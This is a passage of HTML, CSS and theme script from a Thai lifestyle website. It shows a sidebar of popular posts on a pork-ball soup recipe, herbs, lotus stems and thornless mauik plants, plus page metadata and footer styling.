shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_104_b54","tdc_css_class":"tdi_104_b54","tdc_css_class_style":"tdi_104_b54_rand_style"}';
block_tdi_104_b54.td_column_number = "1";
block_tdi_104_b54.block_type = "td_flex_block_1";
block_tdi_104_b54.post_count = "4";
block_tdi_104_b54.found_posts = "250";
block_tdi_104_b54.header_color = "";
block_tdi_104_b54.ajax_pagination_infinite_stop = "";
block_tdi_104_b54.max_num_pages = "63";
tdBlocksArray.push(block_tdi_104_b54);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_104_b54 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2020/04/%e0%b8%95%e0%b9%89%e0%b8%a1%e0%b8%88%e0%b8%b7%e0%b8%94%e0%b8%88%e0%b8%b4%e0%b8%87%e0%b8%88%e0%b8%b9%e0%b8%89%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%8a%e0%b8%b4%e0%b9%89%e0%b8%99/" rel="bookmark" class="td-image-wrap " title="อาหารทำเอง : ต้มจืดจิงจูฉ่ายลูกชิ้นหมูบด" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2020/04/ต้มจืดจิงจูฉ่ายหมูบด-696x522.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2020/04/%e0%b8%95%e0%b9%89%e0%b8%a1%e0%b8%88%e0%b8%b7%e0%b8%94%e0%b8%88%e0%b8%b4%e0%b8%87%e0%b8%88%e0%b8%b9%e0%b8%89%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%8a%e0%b8%b4%e0%b9%89%e0%b8%99/" rel="bookmark" title="อาหารทำเอง : ต้มจืดจิงจูฉ่ายลูกชิ้นหมูบด">อาหารทำเอง : ต้มจืดจิงจูฉ่ายลูกชิ้นหมูบด</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.smileconsumer.com/category/food/" class="td-post-category">อาหาร</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/por/">พรั่งพรู</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-05T12:51:35+07:00" >5 เมษายน 2020</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2020/04/%e0%b8%95%e0%b9%89%e0%b8%a1%e0%b8%88%e0%b8%b7%e0%b8%94%e0%b8%88%e0%b8%b4%e0%b8%87%e0%b8%88%e0%b8%b9%e0%b8%89%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%8a%e0%b8%b4%e0%b9%89%e0%b8%99/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
เป็นช่วงที่หลายคนทำอาหารด้วยตัวเองอยู่ที่บ้านโดยใช้วัตถุดิบรอบบ้าน สำหรับสายคนที่รักจะกินอาหารที่ปรุงได้สะดวกวันนี้เสนออาหารที่ใช้พลังงานในการทำมากกว่าใส่ทุกอย่างลงหม้ออีกสักนิด จนทำให้รู้สึกว่าทำอย่างนี้ได้ด้วยเหรอ



ต้มจืดจิงจูฉ่ายลูกชิ้นหมูบด



เมนูคิดค้นด้วยการที่จู่ๆ ก็มีเครื่องบดหมูอยู่ในบ้าน ทำให้รู้ว่าเครื่องบดหมูในตลาดที่เคยเห็นตอนเด็กมีขนาดแบบเล็กด้วย พื้นฐานคือเครื่องปั่นนี่แหละ แต่ใบมีดออกแบบมาทำหมูบด แบบบดค่อนข้างละเอียดเหมือนกับหมูเด้ง เพียงแต่เราทำเป็นทำนองลูกชิ้นหมูบด



วัตถุดิบ
</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2020/04/%e0%b8%95%e0%b9%89%e0%b8%a1%e0%b8%88%e0%b8%b7%e0%b8%94%e0%b8%88%e0%b8%b4%e0%b8%87%e0%b8%88%e0%b8%b9%e0%b8%89%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%8a%e0%b8%b4%e0%b9%89%e0%b8%99/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2018/04/%e0%b8%a3%e0%b8%aa%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%99%e0%b9%84%e0%b8%9e%e0%b8%a3/" rel="bookmark" class="td-image-wrap " title="รสสมุนไพร" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2018/04/รสเผ็ดร้อน-.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2018/04/%e0%b8%a3%e0%b8%aa%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%99%e0%b9%84%e0%b8%9e%e0%b8%a3/" rel="bookmark" title="รสสมุนไพร">รสสมุนไพร</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.smileconsumer.com/category/health/consumer-choice/" class="td-post-category">ทางเลือก</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-08T19:53:29+07:00" >8 เมษายน 2018</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2018/04/%e0%b8%a3%e0%b8%aa%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%99%e0%b9%84%e0%b8%9e%e0%b8%a3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">การเรียนรู้เรื่องรสอาหาร ทำให้เราเข้าใจเรื่องอาหาร
ได้อรรถรสของอาหาร ได้คุณค่าและประโยชน์
การเรียนรู้เรื่องรสสมุนไพร ทำให้เราเรียนรู้สรรพคุณ ความสมดุล
ตัวอย่างสมุนไพร รสเผ็ดร้อน

ตัวอย่างสมุนไพรรสฝาด

ตัวอย่างสมุนไพรรสหอมเย็น


เราอาจพบสมุนไพรเหล่านี้ ในตำรับยาหรือบางชนิดก็เป็นสมุนไพรใกล้ตัว เป็นอาหารในชีวิตประจำวัน

©สุภฎารัตน์

&nbsp;

&nbsp;

&nbsp;

&nbsp;</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2018/04/%e0%b8%a3%e0%b8%aa%e0%b8%aa%e0%b8%a1%e0%b8%b8%e0%b8%99%e0%b9%84%e0%b8%9e%e0%b8%a3/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2017/07/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9a%e0%b8%b1%e0%b8%a7/" rel="bookmark" class="td-image-wrap " title="สายบัว" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2017/07/สายบัว02.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2017/07/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9a%e0%b8%b1%e0%b8%a7/" rel="bookmark" title="สายบัว">สายบัว</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.smileconsumer.com/category/my-home/plant-at-home/" class="td-post-category">รูปภาพของฉัน</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-11T19:56:52+07:00" >11 กรกฎาคม 2017</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2017/07/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9a%e0%b8%b1%e0%b8%a7/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">ความงามกับอาหาร มักเป็นของคู่กันเสมอ เช่นเดียวกับบัวสาย ที่เราเอาส่วนต้น หรือที่เรียกสายบัว มาเป็นอาหาร     ฤดูฝนนี้แหละ ที่บัวได้ชูช่อดอกสวย มีก้านอ่อน ยาวๆ ให้เราได้นำมารับประทาน

&nbsp;



อันที่จริง ก็เสียดายดอกมาก งดงามเสียเหลือเกิน



แต่ก็นะ วิถีชาวบ้าน อาหารรอบรั้ว รอบหนองบึง

©สุภฎารัตน์

&nbsp;

&nbsp;

&nbsp;</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2017/07/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9a%e0%b8%b1%e0%b8%a7/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.smileconsumer.com/2017/04/%e0%b8%a1%e0%b8%b0%e0%b8%ad%e0%b8%b6%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%ab%e0%b8%99%e0%b8%b2%e0%b8%a1/" rel="bookmark" class="td-image-wrap " title="มะอึกไร้หนาม" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.smileconsumer.com/wp-content/uploads/2017/04/มะอึก06.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.smileconsumer.com/2017/04/%e0%b8%a1%e0%b8%b0%e0%b8%ad%e0%b8%b6%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%ab%e0%b8%99%e0%b8%b2%e0%b8%a1/" rel="bookmark" title="มะอึกไร้หนาม">มะอึกไร้หนาม</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.smileconsumer.com/category/my-home/" class="td-post-category">บ้านเฮา</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.smileconsumer.com/author/nok/">สุภฎารัตน์</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-23T18:29:30+07:00" >23 เมษายน 2017</time></span>                                                        <span class="td-module-comments"><a href="https://www.smileconsumer.com/2017/04/%e0%b8%a1%e0%b8%b0%e0%b8%ad%e0%b8%b6%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%ab%e0%b8%99%e0%b8%b2%e0%b8%a1/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">มะอึก หรือคำเมืองเรียกว่า มะเขื่อบู่ เป็นกลุ่มผักที่อยู่ในเมนูน้ำพริกมะอึก หรือใส่ลงไปในน้ำพริกกะปิ ได้รสออกเปรี้ยวแกมขื่นเล็กน้อย และมีเนื้อสัมผัสในการรับประทาน ชวนให้อร่อย ปกติต้นมะอึกจะมีหนาม แต่ว่าปัจจุบันพบว่า นิยมปลูกแบบมะอึกไร้หนาม



ลำต้นจะไม่มีหนาม ต้นค่อนข้างใหญ่  ใบกว้างใหญ่มาก



มีผลใหญ่ มีขนนุ่มคลุมทั้งผล  เมื่อยังไม่สุกจะมีสีเขียวจัด พอเริ่มสุกจะมีสีเหลือง สุกเหลืองคาต้นได้นาน เก็บมาแล้วก็อยู่ได้นานเป็นสัปดาห์โดยไม่ต้องใส่ตู้เย็น



การปลูกใช้เมล็ด เพาะเป็นต้นกล้าก่อนก็ได้ แต่ที่บ้าน เมล็ดหว่านๆไว้  ไม่เห็นงอก แต่พอตัดต้นไม้ใหญ่ กลับงอกขึ้นมามากมาย ปลูกง่าย...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.smileconsumer.com/2017/04/%e0%b8%a1%e0%b8%b0%e0%b8%ad%e0%b8%b6%e0%b8%81%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b8%ab%e0%b8%99%e0%b8%b2%e0%b8%a1/">อ่านเพิ่มเติม</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_104_b54" data-td_block_id="tdi_104_b54">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_105_569 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105_569" >
<style>
/* custom css */
.tdi_105_569 .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_105_569 .td-block-title a,
				.tdi_105_569 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_105_569 .comment-author-link span,
				.tdi_105_569 .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_105_569 .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_105_569 class="td_wp_recentcomments td_block_inner td-column-1 "></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="สุภฎารัตน์"></span><meta itemprop="datePublished" content="2015-08-23T23:48:04+07:00"><meta itemprop="dateModified" content="2015-08-23T23:49:05+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.smileconsumer.com/2015/08/%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%9a%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%94%e0%b9%84%e0%b8%97%e0%b8%a2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png"></span><meta itemprop="name" content="Smile Consumer"></span><meta itemprop="headline" content="เก็บเกาลัดไทย"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.smileconsumer.com/wp-content/uploads/2015/08/IMG_1029re.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="480"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_106_410" class="tdc-zone"><div class="tdc_zone tdi_107_9a6  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_107_9a6{
                    min-height: 0;
                }
</style><div id="tdi_108_40a" class="tdc-row stretch_row"><div class="vc_row tdi_109_55d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_109_55d{
                    min-height: 0;
                }.tdi_109_55d,
				.tdi_109_55d .tdc-columns{
				    display: block;
				}.tdi_109_55d .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_109_55d{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_109_55d .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_109_55d{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_55d{
padding-top:44px !important;
}
}

</style>
<div class="tdi_108_40a_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_108_40a_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://www.smileconsumer.com/wp-content/uploads/2020/02/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_108_40a_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_111_e56  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_111_e56{
                    vertical-align: baseline;
                }.tdi_111_e56 .wpb_wrapper,
				.tdi_111_e56 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_e56 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_111_e56 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_113_9f4  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_113_9f4{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_113_9f4,
				.tdi_113_9f4 .tdc-inner-columns{
				    display: block;
				}.tdi_113_9f4 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_115_44b  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_115_44b{
                    vertical-align: baseline;
                }.tdi_115_44b .wpb_wrapper,
				.tdi_115_44b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_115_44b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_116_454 td-pb-border-top td_block_template_2 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_116_454" >
<style>
.td-theme-wrap .tdi_116_454 .td-block-title > *,
            .td-theme-wrap .tdi_116_454 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_116_454 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_116_454 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_116_454 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_116_454 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_116_454 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_116_454 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_116_454 .td_quote_on_blocks,
            .td-theme-wrap .tdi_116_454 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_116_454 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_116_454 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_116_454 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_116_454 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_116_454 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_116_454 .td-read-more a,
            .td-theme-wrap .tdi_116_454 .td-weather-information:before,
            .td-theme-wrap .tdi_116_454 .td-weather-week:before,
            .td-theme-wrap .tdi_116_454 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_116_454 .td-post-category,
            .td-theme-wrap .tdi_116_454 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_116_454{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116_454{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_116_454 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_116_454 .entry-thumb{
					background-position: center 50%;
				}.tdi_116_454 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_116_454 .td-image-container,
				.ie11 .tdi_116_454 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_116_454 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_116_454 .td-module-meta-info,
				.ie11 .tdi_116_454 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_116_454 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_116_454 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_116_454 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_116_454 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_116_454 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_116_454 .td-post-vid-time{
					display: block;
				}.tdi_116_454 .td-post-category{
					display: none;
				}.tdi_116_454 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_116_454 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_116_454 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_116_454 .td-read-more{
					display: none;
				}.tdi_116_454 .td-post-author-name{
					display: none;
				}.tdi_116_454 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_116_454 .td-icon-star,
                .tdi_116_454 .td-icon-star-empty,
                .tdi_116_454 .td-icon-star-half{
					font-size: 15px;
				}.tdi_116_454 .td-module-comments{
					display: none;
				}.tdi_116_454 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_116_454 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_116_454 .td-module-title a{
					color: #ffffff;
				}.tdi_116_454 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_116_454 .td-block-title a,
				.tdi_116_454 .td-block-title span{
					font-size:18px !important;
				}.tdi_116_454 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_116_454 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_116_454 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_116_454 .td-module-container:before{
					bottom: -13px;
				}.tdi_116_454 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116_454 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116_454 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_116_454 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_116_454 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_116_454 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_116_454 .td-module-container:before{
					bottom: -10px;
				}.tdi_116_454 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116_454 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116_454 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_116_454 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_116_454 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_116_454 .td-module-container:before{
					bottom: -13px;
				}.tdi_116_454 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_116_454 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_116_454 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_116_454 = new tdBlock();
block_tdi_116_454.id = "tdi_116_454";
block_tdi_116_454.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"640","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","custom_title":"\u0e1a\u0e17\u0e04\u0e27\u0e32\u0e21\u0e1e\u0e34\u0e40\u0e28\u0e29","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 